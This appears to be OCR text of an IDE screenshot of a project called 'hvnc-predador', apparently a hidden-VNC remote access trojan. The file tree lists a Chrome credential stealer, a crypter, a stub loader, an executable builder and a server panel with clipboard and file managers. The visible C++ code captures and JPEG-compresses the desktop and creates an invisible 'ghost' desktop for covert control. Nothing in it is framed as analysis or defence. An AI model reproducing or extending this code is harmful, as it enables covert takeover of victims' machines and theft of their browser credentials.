 File Edit Selection View Go Terminal Help IDE hvnc-predador Search
Explorer
main.cpp
Folder
assets
icon.ico
builder
exe_builder.py
client
chromestealer.cpp
chromestealer.h
crypt.cpp
crypt.h
libcrypto-3-x64.dll
libssl-3-x64.dll
main.cpp
main.exe
sqlite3.c
sqlite3.h
stubloader.cpp
stubloader.h
debug_imgs
server
debug_imgs
clipboard_manager.py
commands.py
file_manager.py
panel.py
tcpmanager.py
chromestealer.obj
compile.bat
crypt.obj
main.obj
README.md
sqlite3.obj
stubloader.obj
client > main.cpp
155 std::vector<BYTE> CompressDesktopJPEG(HDC hdcScreen, int w, int h, int quality=IMAGE_QUALITY) {
183 ep.Parameter[0].Guid = Gdiplus::EncoderQuality;
184 ep.Parameter[0].Type = Gdiplus::EncoderParameterValueTypeLong;
185 ep.Parameter[0].NumberOfValues = 1;
186 ULONG qual=quality; ep.Parameter[0].Value = &qual;
187 IStream* stream;
188 CreateStreamOnHGlobal(NULL, TRUE, &stream);
189 bmp.Save(stream,&jpgClsid,&ep);
190
191 // CORREÇÃO CRÍTICA: Resetar ponteiro do stream para o início
192 LARGE_INTEGER liZero = {0};
193 stream->Seek(liZero, STREAM_SEEK_SET, NULL);
194
195 STATSTG stg; stream->Stat(&stg,STATFLAG_NONAME);
196 DWORD sz=stg.cbSize.LowPart;
197 out.resize(sz);
198 ULONG readed;
199 stream->Read(out.data(), sz, &readed);
200 stream->Release();
201
202 DeleteObject(hBitmap);
203 DeleteDC(hdcMem);
204
205 return out;
206 }
207
208 // Desktop fantasma robusto, multi processo e multi sessão, todos invisíveis
209 HDESK SetupGhostDesktop(std::string deskName="hiddenvnc") {
210 // Cria desktop fantasma invisivel
211 HDESK hDesk = CreateDesktopA(deskName.c_str(), NULL, NULL, 0, GENERIC_ALL, NULL);
Problems Output Debug Console Terminal